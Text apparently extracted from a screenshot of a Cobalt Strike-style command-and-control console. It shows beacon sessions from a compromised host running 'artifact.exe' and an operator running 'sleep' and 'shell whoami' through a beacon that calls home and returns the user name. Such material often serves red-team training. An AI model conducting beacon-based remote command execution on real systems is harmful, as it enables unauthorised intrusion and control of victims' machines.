 10.210.100.147 10.210.100.147 demo r1cky R1CKY-PC artifact.exe
Event Log X Beacon 10.210.100.20@2644 X Beacon 10.210.100.20@1624 X Beacon 10.210.100.147@1580 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
r1cky-pc\r1cky